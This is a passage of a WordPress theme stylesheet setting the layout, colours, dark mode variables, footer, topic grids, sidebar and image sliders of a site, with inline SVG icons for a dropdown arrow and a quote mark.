.widget_image_slider .show-title.entry-content-slider .swiper-pagination span,
.widget_image_slider .wpcom-slider.show-title .swiper-pagination span,
.widget_post_slider .show-title.entry-content-slider .swiper-pagination span,
.widget_post_slider .wpcom-slider.show-title .swiper-pagination span {
    width: 6px;
    height: 6px;
}
.widget_qapress_related .q-related .q-related-item {
    border-bottom-color: var(--theme-line-color) !important;
}
.widget_qapress_related .q-related-title {
    color: var(--theme-black-color) !important;
}
.widget_qapress_related .q-related-meta {
    color: var(--theme-light-color) !important;
}
.el-boxed .widget {
    margin-bottom: 20px;
    padding: 15px;
    background: var(--theme-el-bg-color);
}
.el-boxed .sidebar .widget_nav_menu,
.el-boxed .widget_html_myimg,
.el-boxed .widget_image_myimg,
.el-boxed .widget_image_slider,
.el-boxed .widget_media_image,
.el-boxed .widget_media_video,
.el-boxed .widget_post_slider,
.el-boxed .widget_profile,
.el-boxed .widget_search {
    padding: 0;
}
.el-boxed .widget_profile {
    background: var(--theme-el-bg-color);
    border: 0;
}
.el-boxed .widget_image_myimg,
.el-boxed .widget_media_image {
    background: 0 0;
}
.el-boxed .sec-panel-head h1 span:before,
.el-boxed .sec-panel-head h2 span:before,
.el-boxed .sec-panel-head h3 span:before,
.el-boxed .widget_search .widget-title {
    display: none;
}
.el-boxed .widget_post_tabs .post-tabs-hd {
    margin: -15px 0 0;
}
.el-boxed .widget_post_tabs .tab-has-title {
    margin: 0;
}
.el-boxed .widget_post_tabs .post-tabs-hd-inner:before {
    left: -15px;
    right: -15px;
}
.footer {
    padding: 50px 0;
    color: rgba(255, 255, 255, 0.7);
    background: #2d3236;
}
@media (max-width: 991px) {
    .footer {
        padding: 25px 10px;
        text-align: center;
    }
}
@media (max-width: 767px) {
    .footer {
        padding: 20px 0;
    }
}
.footer a:hover {
    color: rgba(255, 255, 255, 0.9);
    text-decoration: none;
}
.footer .copyright {
    font-size: 14px;
}
@media (max-width: 767px) {
    .footer .copyright {
        font-size: 12px;
    }
}
.footer .copyright p {
    margin: 0 0 5px;
}
.footer .footer-nav,
.footer .menu ul,
.footer ul.menu {
    padding: 0;
    margin: 0 0 12px;
    font-size: 14px;
    list-style: none;
}
.footer .footer-nav li,
.footer .menu ul li,
.footer ul.menu li {
    display: inline-block;
    margin-right: 10px;
    line-height: 18px;
}
.footer .footer-nav li:after,
.footer .menu ul li:after,
.footer ul.menu li:after {
    display: inline-block;
    font-size: 12px;
    line-height: 18px;
    opacity: 0.8;
    content: '|';
    vertical-align: top;
}
.footer .footer-nav li:last-child:after,
.footer .menu ul li:last-child:after,
.footer ul.menu li:last-child:after {
    display: none;
}
.footer .footer-nav a,
.footer .menu ul a,
.footer ul.menu a {
    display: inline-block;
    padding-right: 10px;
    vertical-align: top;
}
.footer-col {
    display: block;
    font-size: 0;
    margin-right: 0;
}
.footer .footer-nav{
        text-align: center;
}
@media (max-width: 767px) {
    .footer-col {
        margin-right: 0;
    }
}
@media (max-width: 1239px) {
    .footer-col-logo {
        display: none;
    }
}
.footer-col-logo img {
    display: block;
    max-width: 160px;
    max-height: 60px;
    height: auto;
}
.footer-col-sns {
    float: right;
    margin-right: 0;
}
@media (max-width: 991px) {
    .footer-col-sns {
        display: none;
    }
}
.footer-sns {
    display: inline-block;
    margin-top: 3px;
    font-size: 0;
}
.footer-sns a {
    display: inline-block;
    margin: 7px 0 7px 20px;
    vertical-align: top;
}
.footer-sns .sns-icon {
    display: inline-block;
    position: relative;
    width: 40px;
    height: 40px;
    font-size: 20px;
    line-height: 40px;
    border-radius: 50%;
    text-align: center;
    background: rgba(255, 255, 255, 0.1);
    color: rgba(255, 255, 255, 0.8);
    z-index: 0;
}
.footer-sns .sns-icon svg,
.footer-sns .sns-icon:before {
    position: relative;
    z-index: 1;
}
.footer-sns .sns-icon:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--theme-hover);
    border-radius: 50%;
    content: '';
    opacity: 0;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
.footer-sns .sns-icon.material-icons:after {
    z-index: -1;
}
.footer-sns .sns-icon:hover {
    color: #fff;
}
.footer-sns .sns-icon:hover:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    -webkit-transition: all 0.5s cubic-bezier(0.3, 0, 0, 1.3) 0s;
    -o-transition: all 0.5s cubic-bezier(0.3, 0, 0, 1.3) 0s;
    transition: all 0.5s cubic-bezier(0.3, 0, 0, 1.3) 0s;
}
.sns-wx {
    position: relative;
    overflow: hidden;
}
.sns-wx span,
.sns-wx:hover span {
    -webkit-transition: all 0.2s ease-out 0.1s;
    -o-transition: all 0.2s ease-out 0.1s;
    transition: all 0.2s ease-out 0.1s;
}
.sns-wx span {
    position: absolute;
    z-index: 1;
    top: -170px;
    left: 0;
    margin-left: -57px;
    width: 150px;
    height: 150px;
    background-color: #fff;
    background-size: 95% auto;
    background-position: 50%;
    background-repeat: no-repeat;
    -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.3);
    opacity: 0;
}
.sns-wx span:after {
    position: absolute;
    bottom: -16px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -8px;
    line-height: 0;
    border: 8px solid transparent;
    border-top-color: #fff;
    content: '';
}
.sns-wx:hover {
    overflow: visible;
}
.sns-wx:hover span {
    top: -165px;
    opacity: 1;
}
:root {
    --theme-color: #206be7;
    --theme-hover: #1162e8;
    --action-color: #206be7;
    --theme-base-color: #fff;
    --theme-body-bg-color: #f5f5f5;
    --theme-el-bg-color: #fff;
    --theme-color-h: 0;
    --theme-color-s: 0%;
    --theme-color-l: 15%;
    --theme-color-hsl: var(--theme-color-h), var(--theme-color-s), var(--theme-color-l);
    --theme-black-color: hsl(var(--theme-color-hsl));
    --theme-gray-color: hsla(var(--theme-color-hsl), 0.8);
    --theme-light-color: hsla(var(--theme-color-hsl), 0.6);
    --theme-line-color: hsla(var(--theme-color-hsl), 0.07);
    --theme-border-color: hsla(var(--theme-color-hsl), 0.2);
    --theme-font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, Helvetica, Arial, PingFang SC, Hiragino Sans GB, Microsoft YaHei UI, Microsoft YaHei, Source Han Sans CN, sans-serif;
    --theme-dropdown-arrow: url("data:image/svg+xml;charset=utf-8,%3Csvg class='icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M512 562.005l211.2-211.2 60.33 60.331L512 682.666l-271.53-271.53 60.33-60.33z'/%3E%3C/svg%3E");
    --theme-quote-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg class='icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='180' height='180'%3E%3Cpath d='M195.541 739.03C151.595 692.351 128 640 128 555.135c0-149.333 104.832-283.179 257.28-349.355l38.101 58.795c-142.293 76.97-170.112 176.853-181.205 239.83 22.912-11.862 52.907-16 82.304-13.27 76.97 7.125 137.643 70.315 137.643 148.864a149.333 149.333 0 01-149.334 149.333 165.163 165.163 0 01-117.248-50.304zm426.667 0c-43.947-46.678-67.541-99.03-67.541-183.894 0-149.333 104.832-283.179 257.28-349.355l38.101 58.795c-142.293 76.97-170.112 176.853-181.205 239.83 22.912-11.862 52.906-16 82.304-13.27 76.97 7.125 137.642 70.315 137.642 148.864a149.333 149.333 0 01-149.333 149.333 165.163 165.163 0 01-117.248-50.304z'/%3E%3C/svg%3E");
}
.style-for-dark {
    --theme-base-color: #000;
    --theme-body-bg-color: #121212;
    --theme-el-bg-color: #2a2a2a;
    --theme-color-l: 98%;
    --theme-color-hsl: var(--theme-color-h), var(--theme-color-s), var(--theme-color-l);
    --theme-black-color: hsl(var(--theme-color-hsl));
    --theme-gray-color: hsla(var(--theme-color-hsl), 0.8);
    --theme-light-color: hsla(var(--theme-color-hsl), 0.6);
    --theme-line-color: hsla(var(--theme-color-hsl), 0.07);
    --theme-border-color: hsla(var(--theme-color-hsl), 0.2);
    --theme-dropdown-arrow: url("data:image/svg+xml;charset=utf-8,%3Csvg class='icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M512 562.005l211.2-211.2 60.33 60.331L512 682.666l-271.53-271.53 60.33-60.33z' fill='%23fff'/%3E%3C/svg%3E");
    --theme-quote-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg class='icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='180' height='180'%3E%3Cpath d='M195.541 739.03C151.595 692.351 128 640 128 555.135c0-149.333 104.832-283.179 257.28-349.355l38.101 58.795c-142.293 76.97-170.112 176.853-181.205 239.83 22.912-11.862 52.907-16 82.304-13.27 76.97 7.125 137.643 70.315 137.643 148.864a149.333 149.333 0 01-149.334 149.333 165.163 165.163 0 01-117.248-50.304zm426.667 0c-43.947-46.678-67.541-99.03-67.541-183.894 0-149.333 104.832-283.179 257.28-349.355l38.101 58.795c-142.293 76.97-170.112 176.853-181.205 239.83 22.912-11.862 52.906-16 82.304-13.27 76.97 7.125 137.642 70.315 137.642 148.864a149.333 149.333 0 01-149.333 149.333 165.163 165.163 0 01-117.248-50.304z' fill='%23fff'/%3E%3C/svg%3E");
}
.style-for-dark .footer {
    color: var(--theme-gray-color);
    background: var(--theme-el-bg-color);
}
.wpcom-icon {
    display: inline-block;
}
.icon-svg,
.wpcom-icon svg {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}
html {
    font-size: 12px;
}
body {
    padding-bottom: env(safe-area-inset-bottom);
    background: var(--theme-body-bg-color);
    word-wrap: break-word;
    color: var(--theme-black-color);
    --scrollbar-width: 0px;
    -webkit-transition: padding-top 0.3s ease-out 0s;
    -o-transition: padding-top 0.3s ease-out 0s;
    transition: padding-top 0.3s ease-out 0s;
}
@media (max-width: 991px) {
    body {
        -webkit-transition: all 0.3s ease-out 0s;
        -o-transition: all 0.3s ease-out 0s;
        transition: all 0.3s ease-out 0s;
    }
}
@media (max-width: 767px) {
    body {
        background: var(--theme-el-bg-color) !important;
    }
    .container,
    .page-no-sidebar.member-lostpassword .member-lp-process {
        padding-left: 15px;
        padding-right: 15px;
    }
}
.wrap {
    position: relative;
    margin-top: 40px;
    margin-bottom: 20px;
}
@media (max-width: 1239px) {
    .wrap {
        margin-top: 30px;
    }
}
.home .wrap {
    margin-bottom: 0;
}
@media (max-width: 767px) {
    .home .wrap {
        margin-top: 15px;
        margin-bottom: 15px;
    }
}
.main,
.main-archive {
    width: 840px;
    float: left;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
@media (max-width: 1239px) {
    .main,
    .main-archive {
        width: 670px;
    }
}
@media (max-width: 991px) {
    .main,
    .main-archive {
        width: 100%;
        float: none !important;
    }
}
.main-full {
    width: 100% !important;
    float: none;
}
.main-woo {
    padding: 15px;
    margin-bottom: 20px;
    background: var(--theme-el-bg-color);
}
@media (max-width: 767px) {
    .main-woo {
        background: 0 0;
        padding: 5px;
    }
}
.single-product .content-woo {
    padding: 20px;
}
.sec-panel {
    margin-bottom: 40px;
}
@media (max-width: 1239px) {
    .sec-panel {
        margin-bottom: 30px;
    }
}
.sec-panel-head {
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
}
.sec-panel-head h1,
.sec-panel-head h2,
.sec-panel-head h3 {
    margin: 0;
    padding: 0;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--theme-black-color);
}
.sec-panel-head h1 a,
.sec-panel-head h2 a,
.sec-panel-head h3 a {
    text-decoration: none;
}
.sec-panel-head h1 span,
.sec-panel-head h2 span,
.sec-panel-head h3 span {
    position: relative;
    display: inline-block;
    padding-left: 12px;
}
.sec-panel-head h1 span:before,
.sec-panel-head h2 span:before,
.sec-panel-head h3 span:before {
    position: absolute;
    left: 0;
    top: 3px;
    height: 18px;
    width: 3px;
    border-radius: 4px;
    background-color: var(--theme-color);
    background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.15), transparent);
    background-image: linear-gradient(180deg, rgba(255, 255, 255, 0.15), transparent);
    content: '';
}
.sec-panel-head small {
    display: inline-block;
    font-size: 14px;
    margin-left: 10px;
    color: var(--theme-gray-color);
    font-weight: 400;
    line-height: inherit;
    vertical-align: top;
}
@media (max-width: 991px) {
    .sec-panel-head small {
        display: none;
    }
}
.sec-panel-head .more {
    float: right;
    font-size: 14px;
    font-weight: 400;
    color: var(--theme-light-color);
}
.sec-panel-head .more,
.sec-panel-head .more:hover,
.topic-list span {
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.sec-panel-head .more:hover {
    color: var(--theme-hover);
    text-decoration: none;
}
.el-boxed .wrap {
    margin-top: 20px;
}
.el-boxed .main,
.el-boxed .main-archive {
    width: 860px;
}
@media (max-width: 1239px) {
    .el-boxed .main,
    .el-boxed .main-archive {
        width: 684px;
    }
}
@media (max-width: 991px) {
    .el-boxed .main,
    .el-boxed .main-archive {
        width: auto;
    }
}
.el-boxed .slider-wrap {
    margin-bottom: 20px;
}
.el-boxed .sec-panel {
    margin-bottom: 20px;
    background: var(--theme-el-bg-color);
}
.el-boxed .sec-panel-head {
    padding: 20px 20px 0;
    margin-bottom: 0;
}
@media (max-width: 767px) {
    .el-boxed .sec-panel-head {
        padding: 10px 0 0;
    }
}
.el-boxed .sec-panel-head h1,
.el-boxed .sec-panel-head h2,
.el-boxed .sec-panel-head h3 {
    border-bottom: 0;
    line-height: 26px;
}
.el-boxed .sec-panel-head h1 span,
.el-boxed .sec-panel-head h2 span,
.el-boxed .sec-panel-head h3 span {
    padding-bottom: 0;
    padding-left: 0;
    color: var(--theme-black-color);
}
.el-boxed .sec-panel-body {
    padding: 20px;
}
@media (max-width: 767px) {
    .el-boxed .sec-panel-body {
        padding: 10px 0;
    }
}
.el-boxed .sec-panel-card,
.el-boxed .sec-panel-image,
.el-boxed .sec-panel-masonry {
    background: 0 0;
}
.el-boxed .sec-panel-card .sec-panel-head,
.el-boxed .sec-panel-image .sec-panel-head,
.el-boxed .sec-panel-masonry .sec-panel-head {
    margin-bottom: 10px;
    padding-bottom: 20px;
    background: var(--theme-el-bg-color);
}
.el-boxed .sec-panel-card .sec-panel-head h1,
.el-boxed .sec-panel-card .sec-panel-head h2,
.el-boxed .sec-panel-card .sec-panel-head h3,
.el-boxed .sec-panel-image .sec-panel-head h1,
.el-boxed .sec-panel-image .sec-panel-head h2,
.el-boxed .sec-panel-image .sec-panel-head h3,
.el-boxed .sec-panel-masonry .sec-panel-head h1,
.el-boxed .sec-panel-masonry .sec-panel-head h2,
.el-boxed .sec-panel-masonry .sec-panel-head h3 {
    border-bottom: 0;
}
.el-boxed .sec-panel-default .sec-panel-head,
.el-boxed .sec-panel-list .sec-panel-head {
    padding-bottom: 15px;
}
.el-boxed .sec-panel-default .sec-panel-head h1,
.el-boxed .sec-panel-default .sec-panel-head h2,
.el-boxed .sec-panel-default .sec-panel-head h3 {
    border-bottom: 0;
    font-size: 22px;
    line-height: 1;
}
.el-boxed .list.tabs {
    border-bottom: 1px solid rgba(99, 99, 99, 0.1);
}
.el-boxed .list.tabs .tab.active a:after {
    margin-top: -1px;
}
.el-boxed .list.tabs .tab a {
    line-height: 58px;
    padding-bottom: 0;
}
.el-boxed .main-list .sec-panel-head,
.el-boxed .mix-tabs .sec-panel-head {
    padding: 0 20px;
    border-bottom: 0;
}
@media (max-width: 767px) {
    .el-boxed .main-list .sec-panel-head,
    .el-boxed .mix-tabs .sec-panel-head {
        padding: 0;
    }
}
.el-boxed .main-list .list.tabs,
.el-boxed .mix-tabs .list.tabs {
    height: 60px;
    margin-left: -20px;
    margin-right: -20px;
    padding-left: 20px;
    padding-right: 20px;
}
@media (max-width: 767px) {
    .el-boxed .main-list .list.tabs,
    .el-boxed .mix-tabs .list.tabs {
        margin-left: 0;
        margin-right: 0;
        padding-left: 0;
        padding-right: 0;
    }
}
.el-boxed .main-list .post-loop-card,
.el-boxed .main-list .post-loop-image,
.el-boxed .mix-tabs .post-loop-card,
.el-boxed .mix-tabs .post-loop-image {
    padding: 15px 20px 20px;
}
.el-boxed .main-list .post-loop-card + .load-more-wrap,
.el-boxed .main-list .post-loop-image + .load-more-wrap,
.el-boxed .mix-tabs .post-loop-card + .load-more-wrap,
.el-boxed .mix-tabs .post-loop-image + .load-more-wrap {
    margin-top: -10px !important;
}
@media (max-width: 767px) {
    .el-boxed .main-list .post-loop-card + .load-more-wrap,
    .el-boxed .main-list .post-loop-image + .load-more-wrap,
    .el-boxed .mix-tabs .post-loop-card + .load-more-wrap,
    .el-boxed .mix-tabs .post-loop-image + .load-more-wrap {
        margin-top: 0 !important;
    }
    .el-boxed .main-list .post-loop-card,
    .el-boxed .main-list .post-loop-image,
    .el-boxed .mix-tabs .post-loop-card,
    .el-boxed .mix-tabs .post-loop-image {
        padding: 15px 0 20px;
    }
}
.el-boxed .main-list .post-loop-masonry,
.el-boxed .mix-tabs .post-loop-masonry,
.list {
    padding: 0;
    margin: 15px 10px 0;
}
@media (max-width: 767px) {
    .el-boxed .main-list .post-loop-masonry,
    .el-boxed .mix-tabs .post-loop-masonry {
        margin: 15px -6px 0;
    }
}
.el-boxed .main-list .post-loop-masonry + .load-more-wrap,
.el-boxed .mix-tabs .post-loop-masonry + .load-more-wrap {
    margin-top: -10px !important;
}
@media (max-width: 767px) {
    .el-boxed .main-list .post-loop-masonry + .load-more-wrap,
    .el-boxed .mix-tabs .post-loop-masonry + .load-more-wrap {
        margin-top: 0 !important;
        padding-top: 0;
    }
}
.el-boxed .main-list .post-loop-list,
.el-boxed .mix-tabs .post-loop-list {
    padding: 0 20px;
}
@media (max-width: 767px) {
    .el-boxed .main-list .post-loop-list,
    .el-boxed .mix-tabs .post-loop-list {
        padding: 0;
    }
}
.el-boxed .main-list.hide-more .load-more-wrap,
.el-boxed .mix-tabs.hide-more .load-more-wrap {
    display: none;
}
.el-boxed .mix-tabs .q-content {
    padding: 0 20px;
}
@media (max-width: 767px) {
    .el-boxed .mix-tabs .q-content {
        padding: 0;
    }
}
.el-boxed .mix-tabs .topic-list {
    padding: 20px;
}
@media (max-width: 767px) {
    .el-boxed .mix-tabs .topic-list {
        padding: 20px 0;
    }
}
.el-boxed .mix-tabs .kx-list + .load-more-wrap,
.el-boxed .mix-tabs .topic-list + .load-more-wrap {
    padding-top: 0;
}
.el-boxed .mix-tabs .kx-list {
    padding: 20px;
}
@media (max-width: 767px) {
    .el-boxed .mix-tabs .kx-list {
        padding: 20px 0;
    }
}
.list {
    margin: 0;
    list-style-type: none;
}
.topic-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -20px;
    margin-top: -20px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
@media (max-width: 991px) {
    .topic-list {
        margin-left: -10px;
        margin-top: -10px;
    }
}
.topic-list .topic {
    padding: 20px 0 0 20px;
    width: 33.33%;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
@media (max-width: 991px) {
    .topic-list .topic {
        padding: 10px 0 0 10px;
    }
}
.topic-list .topic-wrap {
    position: relative;
    display: block;
    width: 100%;
    text-decoration: none;
    border-radius: 4px;
    overflow: hidden;
}
.topic-list .topic-wrap:hover {
    text-decoration: none;
}
.topic-list .cover-container img,
.topic-list .topic-wrap:hover img {
    -webkit-transition: -webkit-transform 0.3s ease-out 0s;
    -o-transition: transform 0.3s ease-out 0s;
    transition: transform 0.3s ease-out 0s;
    transition: transform 0.3s ease-out 0s, -webkit-transform 0.3s ease-out 0s;
}
.topic-list .topic-wrap:hover img {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
}
.topic-list .topic-wrap:after,
.topic-list .topic-wrap:hover:after {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.topic-list .topic-wrap:hover:after {
    opacity: 0.7;
}
.topic-list .topic-wrap:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(0, 0, 0, 0.3);
}
.topic-list .cover-container img {
    width: 100%;
    height: auto;
    vertical-align: top;
}
.topic-list span {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
    top: 50%;
    width: 100%;
    margin-top: -10px;
    padding: 0 15px;
    font-size: 18px;
    line-height: 20px;
    font-weight: 500;
    text-align: center;
    color: #fff;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
@media (max-width: 991px) {
    .topic-list span {
        font-size: 18px;
    }
}
@media (max-width: 768px) {
    .topic-list span {
        font-size: 16px;
    }
}
@media (max-width: 420px) {
    .topic-list span {
        font-size: 14px;
    }
}
.topic-list-2 .topic-wrap:after {
    top: auto;
    bottom: 0;
    height: 40px;
    background: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.7));
    background: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.7));
}
.topic-list-2 span {
    top: auto;
    font-size: 16px;
    line-height: 40px;
}
.topic-list-3 .topic-wrap {
    border-radius: 0;
}
.topic-list-3 .topic-wrap:after {
    display: none;
}
.topic-list-3 .cover-container {
    border-radius: 4px;
    overflow: hidden;
}
.topic-list-3 span {
    display: block;
    position: relative;
    margin: 8px 0 0;
    color: var(--theme-black-color);
    font-size: 16px;
    font-weight: 400;
    line-height: 1.4;
    text-align: center;
}
.topic-col-2 .topic {
    width: 50%;
}
@media (max-width: 768px) {
    .topic-col-2 .topic {
        width: 50%;
    }
}
.topic-col-4,
.topic-col-5 {
    margin-left: -15px;
    margin-top: -15px;
}
.topic-col-4 .topic {
    width: 25%;
}
.topic-col-4 .topic,
.topic-col-5 .topic {
    padding: 15px 0 0 15px;
}
@media (max-width: 768px) {
    .topic-col-4 .topic,
    .topic-col-5 .topic {
        width: 50%;
    }
}
@media (max-width: 420px) {
    .topic-col-4 span,
    .topic-col-5 span {
        font-size: 16px;
    }
}
.topic-col-5 .topic {
    width: 20%;
}
@media (max-width: 768px) {
    .topic-col-5 .topic {
        width: 50%;
    }
}
.sidebar {
    width: 300px;
    float: right;
}
.sidebar.fixed {
    position: fixed;
    left: 50%;
    bottom: 0;
    margin-left: 290px;
}
@media (min-width: 992px) and (max-width: 1239px) {
    .sidebar.fixed {
        margin-left: 230px;
    }
}
.sidebar.fixed.sidebar-on-left {
    right: 50%;
    left: auto;
    margin-right: 290px;
}
@media (min-width: 992px) and (max-width: 1239px) {
    .sidebar.fixed.sidebar-on-left {
        margin-right: 230px;
    }
}
.sidebar.abs {
    position: absolute;
    bottom: 0;
    right: 10px;
}
.sidebar.abs.sidebar-on-left {
    left: 10px;
    right: auto;
}
@media (max-width: 1239px) {
    .sidebar {
        width: 250px;
    }
}
@media screen and (max-width: 991px) {
    .sidebar {
        display: none;
    }
}
.slider-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 40px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
@media (max-width: 1239px) {
    .slider-wrap {
        display: block;
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .slider-wrap {
        margin: -20px -15px 30px;
    }
}
.entry-content-slider .swiper-wrapper,
.wpcom-slider .swiper-wrapper {
    padding: 0 !important;
    margin: 0 !important;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}
.entry-content-slider .swiper-button-next,
.entry-content-slider .swiper-button-prev,
.wpcom-slider .swiper-button-next,
.wpcom-slider .swiper-button-prev {
    width: 40px;
    height: 40px;
    margin-top: -20px;
    opacity: 0;
    border-radius: 40px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
@media (max-width: 991px) {
    .entry-content-slider .swiper-button-next,
    .entry-content-slider .swiper-button-prev,
    .wpcom-slider .swiper-button-next,
    .wpcom-slider .swiper-button-prev {
        display: none;
    }
}
.entry-content-slider .swiper-button-next .wi,
.entry-content-slider .swiper-button-prev .wi,
.wpcom-slider .swiper-button-next .wi,
.wpcom-slider .swiper-button-prev .wi {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 22px;
    line-height: 40px;
    text-align: center;
}
.entry-content-slider .swiper-button-prev,
.wpcom-slider .swiper-button-prev {
    left: -20px;
}
.entry-content-slider .swiper-button-next,
.wpcom-slider .swiper-button-next {
    left: auto;
    right: -20px;
}
.entry-content-slider:hover .swiper-button-next,
.entry-content-slider:hover .swiper-button-prev,
.wpcom-slider:hover .swiper-button-next,
.wpcom-slider:hover .swiper-button-prev {
    opacity: 0.8;
    background: rgba(0, 0, 0, 0.3);
}
.entry-content-slider:hover .swiper-button-next:hover,
.entry-content-slider:hover .swiper-button-prev:hover,
.wpcom-slider:hover .swiper-button-next:hover,
.wpcom-slider:hover .swiper-button-prev:hover {
    opacity: 1;
    background: rgba(0, 0, 0, 0.6);
}
.entry-content-slider:hover .swiper-button-prev,
.wpcom-slider:hover .swiper-button-prev {
    left: 8px;
}
.entry-content-slider:hover .swiper-button-next,
.wpcom-slider:hover .swiper-button-next {
    right: 8px;
}
.entry-content-slider .swiper-pagination,
.wpcom-slider .swiper-pagination {
    z-index: 2;
    height: 6px;
    font-size: 0;
}
.entry-content-slider .swiper-pagination span,
.wpcom-slider .swiper-pagination span {
    height: 6px;
    width: 8px;
    margin: 0 3px !important;
    border-radius: 6px !important;
    background-color: rgba(255, 255, 255, 0.8);
    vertical-align: top;
}
.entry-content-slider .swiper-pagination .swiper-pagination-bullet-active,
.wpcom-slider .swiper-pagination .swiper-pagination-bullet-active {
    width: 18px;
    background-color: var(--theme-color);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.entry-content-slider .modules-feature-posts .post-loop-card .item,
.entry-content-slider .swiper-slide,
.modules-feature-posts .post-loop-card .entry-content-slider .item,
.modules-feature-posts .post-loop-card .wpcom-slider .item,
.wpcom-slider .modules-feature-posts .post-loop-card .item,
.wpcom-slider .swiper-slide {
    position: relative;
}
.entry-content-slider .modules-feature-posts .post-loop-card .item > a,
.entry-content-slider .swiper-slide > a,
.modules-feature-posts .post-loop-card .entry-content-slider .item > a,
.modules-feature-posts .post-loop-card .wpcom-slider .item > a,
.wpcom-slider .modules-feature-posts .post-loop-card .item > a,
.wpcom-slider .swiper-slide > a {
    display: block;
    height: 100%;
}
.entry-content-slider .modules-feature-posts .post-loop-card .item img,
.entry-content-slider .swiper-slide img,
.modules-feature-posts .post-loop-card .entry-content-slider .item img,
.modules-feature-posts .post-loop-card .wpcom-slider .item img,
.wpcom-slider .modules-feature-posts .post-loop-card .item img,
.wpcom-slider .swiper-slide img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.entry-content-slider .modules-feature-posts .post-loop-card .item:hover img,
.entry-content-slider .swiper-pagination span,
.entry-content-slider .swiper-slide:hover img,
.modules-feature-posts .post-loop-card .entry-content-slider .item:hover img,
.wpcom-slider .swiper-pagination span {
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.modules-feature-posts .post-loop-card .wpcom-slider .item:hover img,
.wpcom-slider .modules-feature-posts .post-loop-card .item:hover img,
.wpcom-slider .swiper-slide:hover img {
    -webkit-transform: scale(1.02);
    -ms-transform: scale(1.02);
    transform: scale(1.02);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.entry-content-slider .slide-title,
.wpcom-slider .slide-title {
    position: absolute;
    z-index: 1;
    width: 100%;
    bottom: 0;
    left: 0;
    padding: 40px 20px 16px;
    margin: 0;
    font-size: 18px;
    line-height: 26px;
    font-weight: 500;
    color: #fff;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: var(--theme-black-color);
    background: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.7));
    background: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.7));
}
.entry-content-slider .slide-title a,
.wpcom-slider .slide-title a {
    display: block;
    color: #fff;
    width: 80%;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
}
.entry-content-slider .slide-title a:focus,
.entry-content-slider .slide-title a:hover,
.wpcom-slider .slide-title a:focus,
.wpcom-slider .slide-title a:hover {
    text-decoration: none;
}
.feature-post li,
.main-slider {
    border-radius: 4px;
    overflow: hidden;
    background: rgba(255, 255, 255, 0.15);
}
.main-slider {
    width: 100%;
    height: 320px;
    direction: ltr;
}
@media (max-width: 1239px) {
    .main-slider {
        width: 100%;
        height: auto;
        float: none !important;
    }
}
@media (max-width: 767px) {
    .main-slider {
        border-radius: 0;
    }
}
.main-slider .swiper-wrapper {
    height: 100%;
}
.main-slider .swiper-pagination {
    width: auto;
    right: 20px;
    left: auto;
    bottom: 26px;
}
.entry-content-slider .modules-feature-posts .post-loop-card .item:hover img,
